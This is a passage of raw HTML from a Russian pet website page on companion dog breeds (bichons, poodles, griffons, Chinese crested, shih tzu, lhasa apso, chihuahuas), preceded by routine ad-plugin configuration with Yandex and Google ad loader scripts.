[]).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-61354 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-573" id="post-61354">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/">Интересные подборки про кошек и собак</a></span></div><!-- .breadcrumbs -->    
    <h1>Породы собак-компаньонов</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align: justify;">Среди пород собак есть свои специализации, так, есть собаки служебные, ездовые, спасатели, и т. д. Сегодня расскажем об одной из специализаций, о собаках-компаньонах. Именно они больше всего подходят под определение «собака — лучший друг человека». Это собаки, которые постоянно находятся рядом с человеком и способны понимать хозяина с полуслова, у них отсутствует агрессия, также эти собаки дружелюбны и веселы. Немаловажную роль играет и их внешность.</p>
<p style="text-align: justify;"><span id="more-61354"></span></p>
<p style="text-align: justify;">МКФ выделила декоративных собак и собак-компаньонов в девятую группу. Сама же группа делится ещё на 11 подгрупп:</p>
<h2 style="text-align: justify;">Бишоны (болонки) и породы родственные им</h2>
<p style="text-align: justify;">Мальтийская болонка.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09d1a9d40a.jpg"><img fetchpriority="high" decoding="async" class="alignnone wp-image-61357 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09d1a9d40a.jpg" alt="Мальтийская болонка" width="1000" height="667" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09d1a9d40a.jpg 1000w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09d1a9d40a-650x434.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09d1a9d40a-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09d1a9d40a-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09d1a9d40a-244x163.jpg 244w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p style="text-align: justify;">Котон-де-тулеар.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09e456e10e.jpg"><img decoding="async" class="alignnone wp-image-61358 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09e456e10e.jpg" alt="Котон-де-тулеар" width="800" height="549" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09e456e10e.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09e456e10e-650x446.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09e456e10e-423x290.jpg 423w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09e456e10e-765x524.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09e456e10e-244x167.jpg 244w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: justify;">Бишон фризе.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ed988531.jpg"><img decoding="async" class="alignnone wp-image-61359 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ed988531.jpg" alt="Бишон-фризе" width="1024" height="735" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ed988531.jpg 1024w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ed988531-650x467.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ed988531-404x290.jpg 404w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ed988531-765x549.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ed988531-244x175.jpg 244w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p style="text-align: justify;">Гавайский бишон.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09f1852dc9.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61360 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09f1852dc9.jpg" alt="Гавайский бишон" width="1040" height="720" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09f1852dc9.jpg 1040w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09f1852dc9-650x450.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09f1852dc9-419x290.jpg 419w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09f1852dc9-765x529.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09f1852dc9-244x169.jpg 244w" sizes="(max-width: 1040px) 100vw, 1040px" /></a></p>
<h2 style="text-align: justify;">Пудели</h2>
<p style="text-align: justify;">Карликовый пудель.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fd2c3f60.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61361 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fd2c3f60.jpg" alt="карликовый пудель" width="800" height="614" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fd2c3f60.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fd2c3f60-650x499.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fd2c3f60-378x290.jpg 378w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fd2c3f60-765x587.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fd2c3f60-244x187.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fd2c3f60-170x130.jpg 170w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: justify;">Королевский пудель.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0727df19.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61362 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0727df19.jpg" alt="Королевский пудель" width="1000" height="617" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0727df19.jpg 1000w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0727df19-650x401.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0727df19-470x290.jpg 470w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0727df19-765x472.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0727df19-244x151.jpg 244w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fe576454.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61363 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fe576454.jpg" alt="Серый пудель" width="1024" height="753" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fe576454.jpg 1024w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fe576454-650x478.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fe576454-394x290.jpg 394w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fe576454-765x562.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fe576454-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09fe576454-244x179.jpg 244w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ff48aaa8.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61364 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ff48aaa8.jpg" alt="Белый пудель" width="768" height="486" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ff48aaa8.jpg 768w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ff48aaa8-650x411.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ff48aaa8-458x290.jpg 458w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ff48aaa8-765x484.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be09ff48aaa8-244x154.jpg 244w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<h2 style="text-align: justify;">Малые бельгийские собаки</h2>
<p style="text-align: justify;">Малый брабансон.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0b56e5e9.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61365 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0b56e5e9.jpg" alt="Малый брабансон" width="900" height="737" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0b56e5e9.jpg 900w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0b56e5e9-650x532.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0b56e5e9-354x290.jpg 354w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0b56e5e9-765x626.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0b56e5e9-244x200.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0b56e5e9-378x310.jpg 378w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p style="text-align: justify;"><a href="https://kot-pes.com/griffon-sobaka-ocharovatelnie-neposedi/">Бельгийский гриффон.</a></p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0ed17907.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61366 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0ed17907.jpg" alt="Бельгийский гриффон" width="800" height="526" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0ed17907.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0ed17907-650x427.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0ed17907-441x290.jpg 441w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0ed17907-765x502.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0ed17907-336x220.jpg 336w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a0ed17907-244x160.jpg 244w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: justify;">Брюссельский гриффон.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a14768ac9.jpeg"><img loading="lazy" decoding="async" class="alignnone wp-image-61367 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a14768ac9.jpeg" alt="Брюссельский гриффон" width="800" height="655" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a14768ac9.jpeg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a14768ac9-650x532.jpeg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a14768ac9-354x290.jpeg 354w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a14768ac9-765x626.jpeg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a14768ac9-244x200.jpeg 244w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a14768ac9-378x310.jpeg 378w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h2 style="text-align: justify;">Голые собаки</h2>
<p style="text-align: justify;">Китайская хохлатая.</p>
<blockquote>
<p style="text-align: justify;">Подробнее о породе можно узнать здесь: <a href="https://kot-pes.com/kitajskaya-xoxlataya-puxovaya-foto-um-i-krasota-v-odnom-flakone/">https://kot-pes.com/kitajskaya-xoxlataya-puxovaya-foto-um-i-krasota-v-odnom-flakone/</a></p>
</blockquote>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a1be047f0.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61368 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a1be047f0.jpg" alt="Китайская хохлатая" width="990" height="715" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a1be047f0.jpg 990w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a1be047f0-650x469.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a1be047f0-402x290.jpg 402w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a1be047f0-765x552.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a1be047f0-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a1be047f0-244x176.jpg 244w" sizes="(max-width: 990px) 100vw, 990px" /></a></p>
<h2 style="text-align: justify;">Тибетские породы</h2>
<p style="text-align: justify;">Ши-тцу.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a226ef531.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61369 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a226ef531.jpg" alt="Ши-тцу" width="800" height="690" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a226ef531.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a226ef531-650x561.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a226ef531-336x290.jpg 336w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a226ef531-765x659.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a226ef531-232x200.jpg 232w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: justify;"><a href="https://kot-pes.com/lxasa-apso-foto-predannost-i-sereznost-v-igrivom-oblichii/">Лхаса апсо.</a></p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a25cd107d.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61370 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a25cd107d.jpg" alt="Лхаса апсо" width="940" height="600" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a25cd107d.jpg 940w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a25cd107d-650x415.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a25cd107d-454x290.jpg 454w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a25cd107d-765x488.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a25cd107d-244x156.jpg 244w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<h2 style="text-align: justify;">Мексиканские чихуахуа</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2c1c9d40.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61371 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2c1c9d40.jpg" alt="Чихуахуа короткошёрстная" width="800" height="557" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2c1c9d40.jpg 800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2c1c9d40-650x453.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2c1c9d40-417x290.jpg 417w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2c1c9d40-765x532.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2c1c9d40-244x170.jpg 244w" sizes="(max-width: 800px) 100vw, 800px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2df98fab.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-61372 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2df98fab.jpg" alt="Чихуахуа длинношёрстная" width="1023" height="758" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5be0a2df98fab.jpg 1023w, 